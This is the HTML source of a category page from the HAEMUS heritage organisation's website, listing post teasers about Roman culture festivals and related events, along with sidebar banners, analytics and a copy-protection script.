        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/"  rel="bookmark" class="td-image-wrap " title="HAEMUS signed a memorandum of cooperation with the school for children with special needs" ><img class="entry-thumb" src="" alt="" title="HAEMUS signed a memorandum of cooperation with the school for children with special needs" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/12/HAEMUS-signed-memorandum-of-cooperation-with-Idnina.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/"  rel="bookmark" title="HAEMUS signed a memorandum of cooperation with the school for children with special needs">HAEMUS signed a memorandum of cooperation with the school for children with special...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-20T13:54:58+02:00" >March 20, 2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" class="td-image-wrap " title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" ><img class="entry-thumb" src="" alt="" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/06/HAEMUS_SCUPINI_ROMANI_ROSALIA_2018_3.png"  width="238" height="159" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica">SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-12T10:27:59+02:00" >May 12, 2018</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/"  rel="bookmark" class="td-image-wrap " title="HAEMUS celebrated VINALIA RUSTICA" ><img class="entry-thumb" src="" alt="" title="HAEMUS celebrated VINALIA RUSTICA" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/12/HAEMUS_Vinalia_Rustica_2017-e1600796125957-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/"  rel="bookmark" title="HAEMUS celebrated VINALIA RUSTICA">HAEMUS celebrated VINALIA RUSTICA</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-10T14:53:05+02:00" >December 10, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/06/SCVPINI_ROMANI_Photo_mosaic.jpg"  width="178" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory">HAEMUS part of the International festival: Nike – Тhe Game and the Victory</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-30T11:23:29+02:00" >June 30, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Cuisine</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuisine</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-festival/"  rel="bookmark" class="td-image-wrap " title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS" ><img class="entry-thumb" src="" alt="" title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/09/Scupini_-Romani_HAEMUS_small_side_banner-e1511631182280.jpg"  width="125" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-festival/"  rel="bookmark" title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS">SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-18T10:33:45+02:00" >September 18, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-festival/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/national-geographic-traveler-western-balkans/"  rel="bookmark" class="td-image-wrap " title="NATIONAL GEOGRAPHIC TRAVELER – WESTERN BALKANS" ><img class="entry-thumb" src="" alt="" title="NATIONAL GEOGRAPHIC TRAVELER – WESTERN BALKANS" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2012/12/National-Geographic-Traveler-cover.jpg"  width="111" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/national-geographic-traveler-western-balkans/"  rel="bookmark" title="NATIONAL GEOGRAPHIC TRAVELER – WESTERN BALKANS">NATIONAL GEOGRAPHIC TRAVELER – WESTERN BALKANS</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-11T10:01:50+02:00" >December 11, 2012</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/national-geographic-traveler-western-balkans/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970d6754b1ac
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>